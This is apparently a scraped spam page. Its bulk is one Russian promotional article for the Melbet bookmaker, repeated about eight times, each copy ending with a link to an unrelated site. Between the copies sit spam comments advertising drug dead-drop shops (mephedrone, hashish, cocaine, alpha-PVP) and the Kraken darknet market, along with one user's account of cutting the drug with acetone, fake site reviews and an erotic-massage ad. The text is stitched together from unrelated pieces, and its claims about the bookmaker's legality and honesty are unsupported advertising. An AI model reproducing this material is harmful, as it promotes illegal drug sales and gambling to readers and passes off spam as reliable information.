В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://lodgefarm-plants.com/uncategorized/melbet-zerkalo-skachat/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://webstories.elcolombiano.com/2025/09/23/melbet-zerkalo-skachat-dostup-k-melbet/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://sumiseran.es/melbet-mezhdunarodnaya-bukmekerskaya-kontora-obzor/
Я по почте переписывается пытался нормально договориться потом просто отвечать перестали решил здесь пообщаться тут надеюсь игнорировать не будут!
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
всё ровно забрал rcs-4 , не какой паранои от эффекта =) Позитив да и только
smarttechmukesh.xyz – Feels professional and well maintained, I’m bookmarking it for sure.
кракен
кракен ссылка
сварные металлические лестницы
2rss5ge.xyz – Pages load quickly, and I like how smooth the navigation feels.
cloudfiles.tech – Overall the site feels professional, trustworthy and well maintained.
moj-kredyt.shop – Solid writing style, trustworthy tone, and logically structured sections throughout.
shop-in.tech – Colour palette is subtle and doesn’t distract from the main content at all.
не в курсе
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
всем доброго времени суто тс ответь в лс есть вопрос
Магазин,лови от меня большой и жирный “+”. Заказ пришёл в течение 3ёх дней.Из-за обстоятельств пришлось разбодяживать порошок в ацетоне,в подъезде,на хз сколько граммов основы…но все понравилось.все и всем довольный.
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
Магаз отличный, успехов вам!
кракен маркет
кракен Москва
привет )
Закладки тут – купить гашиш, мефедрон, альфа-пвп
Маловато по-моему, у меня 1гр жвша растворяется полностью примерно в 30 мл, меньше этого – частично
лестница в частном доме из металла
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://gameziq.com/2025/09/23/melbet-mezhdunarodnaya-bukmekerskaya-kontora-obzor/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://www.cervantesjoffroy.com/2025/09/23/skachat-bukmekerskuyu-kontoru-melbet/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://legalroids.co/melbet-mezhdunarodnaya-bukmekerskaya-kontora-obzor/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://nieuw2021.haagseschaakbond.nl/2025/09/23/melbet-skachat-ios-obzor-prilozheniya/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://leexpert.com/skachat-prilozhenie-bk-melbet/
Очень понравилась атмосфера — полумрак, аромат масел и расслабляющая музыка. Мастер знает, как снять усталость и подарить удовольствие. Уходить не хотелось. Советую, эро массаж недорого Новосибирск: https://sibirka.com/. Обязательно вернусь снова, всё очень понравилось.
П.С. Отзывы о работе (посты по теме) я не удалял.
Приобрести онлайн кокаин, мефедрон, гашиш, бошки
и как обычно тут все ровно. БОЛЬШУЩИЙ РЕСПЕКТ МАГАЗИНУ.
kraken tor
kraken onion
виртуальный номер для WhatsApp
kraken
kraken qr code
